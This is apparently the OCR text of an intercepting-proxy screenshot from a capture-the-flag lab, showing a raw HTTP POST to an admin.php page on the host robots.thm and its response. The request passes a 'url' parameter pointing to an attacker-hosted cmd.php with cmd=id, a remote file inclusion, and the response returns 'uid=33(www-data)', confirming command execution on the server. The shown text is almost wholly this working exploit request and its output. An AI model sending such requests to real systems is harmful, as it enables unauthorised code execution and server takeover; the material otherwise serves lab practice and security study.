 Request
Pretty Raw Hex
\n
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host: robots.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://robots.thm
10 Connection: close
11 Referer: http://robots.thm/harm/to/self/admin.php
12 Cookie: PHPSESSID=hotk5ancbgmqudtp774e5iss7o
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=http://10.8.64.79/cmd.php&cmd=id&submit=Submit+Query
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3 Server: Apache/2.4.61 (Debian)
4 X-Powered-By: PHP/8.3.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 353
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17
18 <meta charset="utf-8">
19 <title>
Your page title here :)
</title>
20 <meta name="viewport" content="width=device-width, initial-scale=1">
21
22 <link rel="stylesheet" href="css/normalize.css">
23 <link rel="stylesheet" href="css/skeleton.css">
24
25
26 </head>
27 <body>
28 uid=33(www-data) gid=33(www-data) groups=33(www-data)
29
30
Search
0 highlights